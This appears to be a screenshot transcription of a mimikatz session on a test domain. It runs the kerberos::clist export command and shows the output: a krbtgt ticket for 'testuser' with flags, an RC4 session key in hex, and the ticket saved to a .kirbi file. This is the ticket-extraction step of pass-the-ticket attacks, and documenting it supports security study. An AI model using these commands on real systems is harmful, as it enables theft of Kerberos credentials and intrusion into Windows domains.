 mimikatz # kerberos::clist a.ccache /export
Principal : (01) : testuser ; @ TEST.DOMAIN
Data 0
Start/End/MaxRenew: 3/6/2015 8:30:48 PM ; 3/7/2015 6:30:48 AM ; 3/13/
2015 8:30:48 PM
Service Name (01) : krbtgt ; TEST.DOMAIN ; @ TEST.DOMAIN
Target Name  (01) : krbtgt ; TEST.DOMAIN ; @ TEST.DOMAIN
Client Name  (01) : testuser ; @ TEST.DOMAIN
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
e124aef279e1d3b3381d87afb06cfaa8
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Saved to file 0-50a00000-testuser@krbtgt-TEST.DOMAIN.kirbi !
mimikatz # _